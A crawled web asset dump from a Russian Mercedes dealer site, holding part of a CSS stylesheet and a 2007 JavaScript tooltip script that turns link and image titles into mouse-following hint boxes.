		background:url(/d/hr1.gif) 0px 0px no-repeat;
		height:82px;
		padding:23px 0px 0px 70px;
	}	
		
		
.footer3
	{
		margin:0px 0px 0px 298px;
		padding:23px 0px 0px 0px;
	}		
		
		
.sh1
	{
		float:left;
	}
	
.copi
	{
		padding:0px 30px 0px 20px;
		margin:0px 0px 0px 395px;
		font-size:11px;
		color:#9F9F9F;
	}									
	
.acg{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;
	text-align: right;
}
.acg a{
	color : #bbb;
	font-size: 9px;
	text-decoration: none;

}

.hint
{
background-color:#C0C0C0;
line-height:10px;
color:#D70000;
font-family:Tahoma;
font-weight: bold;
font-size:11px;
width:auto;
border-top:1px solid white;
border-right:1px solid white;
border-bottom:1px solid white;
border-left:5px solid #D70000;
margin:0px;
padding:6px;
position:absolute;
visibility:hidden;
}

ul.models {
	list-style: inside!important;
	float: left;
	width: 670px;
	_width: 668px;
	margin: 1em 0;
}

ul.models li {
	float: left;
	text-align: center;
	margin: 0pt 12px 10px 0pt;
	_margin-right: 9px;
	padding: 0pt 0pt 0pt 11px;
	background: none;
}

ul.models li span.dt {
	display: block;
	width: 200px;
	margin-bottom: 10px;
	line-height: 30px;
	color: #4C4C4C;
	border-bottom: 1px solid #d1d1d1;
}

ul.models li span.dt a {
    color: #4C4C4C;
    display: inline!important;
    padding: 0!important;
}

ul.models li a.img {
	display: block;
	width: 200px;
	height: 68px;
}

ul.models li span.dd {
	display: block;
	width: 200px;
	line-height: 18px;
	font-weight: 700;
	margin-top: 5px;
	background-color: #ebebeb;
}
.knopka {
  position:fixed;
  z-index:99;
  width:30px;
  height:155px;
  top:40%;
  right:0px;
  _position: absolute;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mercedes-msk.ru/css/mw_hint.js
body_size: 3872
content:
// (c) 2007 otvali.org
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"&lt;");
//str = str.replace(/>/g,"&gt;");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
  if(hint.offsetWidth>500){ hint.style.width = '200'; }
  if((x + hint.offsetWidth + 15) > vcwidth){
   hint.style.left = x - hint.offsetWidth - 4;
  } else {
   hint.style.left = x + 15;
  }
  if((y + hint.offsetHeight + 19) > vcheight){
   hint.style.top = y - hint.offsetHeight;
  } else {
   hint.style.top = y + 25;
  }
  //if(typeof(hint.style.MozOpacity)!="undefined"){
  hint.style.opacity = '.91';
  hint.style.filter = "alpha(opacity:91)";
  //}
  hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img'];
var textmarker = ['title','alt'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
  atr[j].removeAttribute(textmarker[i]);
  HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }


